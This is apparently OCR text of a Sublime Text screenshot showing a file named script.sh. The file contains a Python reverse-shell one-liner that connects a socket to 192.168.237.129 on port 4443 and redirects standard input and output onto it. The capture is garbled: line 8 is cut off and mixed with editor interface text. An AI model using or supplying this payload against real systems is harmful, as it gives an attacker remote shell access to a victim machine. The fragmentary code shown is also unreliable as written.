 ~/script.sh • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.sh
1 python3 -c 'import socket, os;
2
3 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
4 s.connect(("192.168.237.129",4443));
5
6 os.dup2(s.fileno(),0);
7 os.dup2(s.fileno(),1);
8 os.dup2(s.f
References to fileno
9
10 import pty;
script.sh:6 Python
11
12 '
10 characters selected
Tab Size: 4 Python
3:37 AM
7/8/25